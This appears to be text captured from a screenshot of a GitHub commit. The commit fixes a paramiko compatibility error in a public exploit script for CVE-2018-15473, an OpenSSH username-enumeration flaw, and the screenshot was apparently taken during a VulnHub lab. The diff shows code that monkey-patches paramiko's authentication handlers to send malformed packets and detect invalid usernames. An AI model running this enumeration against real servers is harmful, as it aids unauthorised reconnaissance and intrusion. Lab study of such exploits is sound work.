 1 2 3 4 2 20:20
VulnHub | DevGuru: 1 (TWITCH
ingles a español - Buscar con G
Gitea: Git with a cup of tea
Fix AttributeError introduce
github.com/epi052/cve-2018-15473/commit/cfa63063e741d091e10c200d0b724ad8a22ebb1c
1
1
Fix AttributeError introduced by paramiko update.
Browse files
Fixed AttributeError: 'property' object has no attribute 'update'.  The `_handler_table` is no longer a dictionary, though `_client_handler_table`
is.  The fix simply uses `_client_handler_table` instead of `_handler_table`.  The same information needed for the exploit is available in both.
master
epi052 committed on Mar 24, 2019 Verified
1 parent 4062ec2 commit cfa6306
Showing 1 changed file with 2 additions and 2 deletions.
Split Unified
4 ssh-username-enum.py
@@ -82,7 +82,7 @@ def patched_add_boolean(*args, **kwargs):
82 82 """ Override correct behavior of paramiko.message.Message.add_boolean, used to produce malformed packets. """
83 83
84 84 auth_handler = paramiko.auth_handler.AuthHandler
85 - old_msg_service_accept = auth_handler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT]
85 + old_msg_service_accept = auth_handler._client_handler_table[paramiko.common.MSG_SERVICE_ACCEPT]
86 86
87 87 def patched_msg_service_accept(*args, **kwargs):
88 88 """ Patches paramiko.message.Message.add_boolean to produce a malformed packet. """
@@ -95,7 +95,7 @@ def patched_userauth_failure(*args, **kwargs):
95 95 """ Called during authentication when a username is not found. """
96 96 raise InvalidUsername(*args, **kwargs)
97 97
98 - auth_handler._handler_table.update({
98 + auth_handler._client_handler_table.update({
99 99 paramiko.common.MSG_SERVICE_ACCEPT: patched_msg_service_accept,
100 100 paramiko.common.MSG_USERAUTH_FAILURE: patched_userauth_failure
101 101 })